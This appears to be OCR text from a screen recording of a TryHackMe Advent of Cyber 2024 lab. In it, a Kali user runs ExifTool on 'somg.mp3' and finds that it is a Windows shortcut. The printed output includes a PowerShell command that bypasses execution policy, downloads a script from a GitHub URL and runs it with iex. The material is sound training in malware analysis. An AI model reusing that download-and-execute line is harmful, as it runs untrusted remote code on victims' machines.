 Kali Linux 2024.3 (Post Build) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.9.2.123 17:21
TryHackMe | Advent of Cy
YouTube to MP3 Convert
https://tryhackme.com/r/room/adventofcyber2024
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Room progress ( 0% )
2018, mtime=Sat Sep 15 07:14:14 2018, atime=Sat Sep 15
07:14:14 2018, length=448000, window=hide
Now, this is more interesting!
The output tells us that instead of an MP3, the file is an "MS Windows shortcut", also known as
a .lnk file. This file type is used in Windows to link to another file, folder, or
application. These shortcuts can also be used to run commands! If you've ever seen the
shortcuts on a Windows desktop, you already know what they are.
There are multiple ways to inspect .lnk files to reveal the embedded commands and
attributes. For this room, however, we'll use ExifTool, which is already installed on this
machine.
To do this, go back to your Terminal and type:
Using Exiftool Terminal
user@tryhackme:~$ exiftool somg.mp3
Look through the output to locate the command used as a shortcut in the somg.mp3 file. If
you scroll down through the output, you should see a PowerShell command.
Using Exiftool Terminal
...
Relative Path : ..\..\..\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32
\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-
Object
Net.WebClient).DownloadFile('https://raw.githubusercontent.com
mbxcybersec@kali: ~/Downloads
File Actions Edit View Help
MS Stereo : Off
Intensity Stereo : Off
Copyright Flag : False
Original Media : False
Emphasis : None
ID3 Size : 2176
Artist : Tyler Ramsbey
Album : Rap
Title : Mount HackIt
Encoded By : Mixcraft 10.5 Recording Studio Build 621
Year : 2024
Genre : Rock
Track : 0/1
Comment :
Date/Time Original : 2024
Duration : 0:03:11 (approx)
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$ exiftool somg.mp3
ExifTool Version Number : 12.76
File Name : somg.mp3
Directory : .
File Size : 2.2 kB
File Modification Date/Time : 2024:10:30 14:32:52+00:00
File Access Date/Time : 2024:12:01 17:18:25+00:00
File Inode Change Date/Time : 2024:12:01 17:18:25+00:00
File Permissions : -rw-rw-r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 08:14:14+01:00
Access Date : 2018:09:15 08:14:14+01:00
Modify Date : 2018:09:15 08:14:14+01:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : A8A4-C362
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubus
ercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\
s.ps1' -Raw)"
Machine ID : win-base-2019
┌──(mbxcybersec㉿kali)-[~/Downloads]
└─$
Right Ctrl
17:21
01/12/2024